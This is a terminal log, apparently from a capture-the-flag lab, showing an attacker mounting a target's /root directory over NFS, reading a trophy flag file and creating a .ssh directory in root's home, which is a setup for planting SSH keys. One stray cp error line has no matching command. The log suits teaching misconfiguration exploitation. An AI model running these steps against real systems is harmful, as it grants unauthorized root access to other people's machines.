 ┌──(kali㉿kali)-[~]
└─$ sudo mount 192.168.235.133:/root /mnt/vulnroot -o vers=3
┌──(kali㉿kali)-[~]
└─$ sudo ls -lash /mnt/vulnroot
total 28K
4.0K drwx------ 3 root root 4.0K Sep  2  2012 .
4.0K drwxr-xr-x 4 root root 4.0K Oct 15 09:38 ..
   0 -rw------- 1 root root    0 Sep  2  2012 .bash_history
4.0K -rw-r--r-- 1 root root 3.1K Apr 19  2012 .bashrc
4.0K drwx------ 2 root root 4.0K Sep  2  2012 .cache
4.0K -rw-r--r-- 1 root root  140 Apr 19  2012 .profile
4.0K -r-------- 1 root root   33 Sep  2  2012 trophy.txt
4.0K -rw------- 1 root root  710 Sep  2  2012 .viminfo
cp: -r not specified; omitting directory '.ssh'
┌──(kali㉿kali)-[~]
└─$ sudo cat /mnt/vulnroot/trophy.txt
cc614640424f5bd60ce5d5264899c3be
┌──(kali㉿kali)-[~]
└─$ sudo mkdir /mnt/vulnroot/.ssh
┌──(kali㉿kali)-[~]
└─$ sudo ls -lash /mnt/vulnroot
total 32K
4.0K drwx------ 4 root root 4.0K Oct 15 09:49 .
4.0K drwxr-xr-x 4 root root 4.0K Oct 15 09:38 ..
   0 -rw------- 1 root root    0 Sep  2  2012 .bash_history
4.0K -rw-r--r-- 1 root root 3.1K Apr 19  2012 .bashrc
4.0K drwx------ 2 root root 4.0K Sep  2  2012 .cache
4.0K -rw-r--r-- 1 root root  140 Apr 19  2012 .profile
4.0K drwxr-xr-x 2 root root 4.0K Oct 15 09:49 .ssh
4.0K -r-------- 1 root root   33 Sep  2  2012 trophy.txt
4.0K -rw------- 1 root root  710 Sep  2  2012 .viminfo